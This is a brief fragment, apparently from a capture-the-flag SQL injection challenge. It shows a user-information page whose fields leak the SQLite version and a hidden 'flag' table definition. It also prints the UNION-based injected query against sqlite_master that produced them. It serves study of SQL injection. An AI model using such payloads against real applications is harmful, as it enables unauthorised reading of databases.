 Fafu's User Information
Username： 3.34.1
Email： 3
MobilePhone： 4
Address： CREATE TABLE "flag" ( "flag" TEXT )
SQL： select * from users where id = 1 union
select 1,sqlite_version(),3,4,sql from
sqlite_master
Error：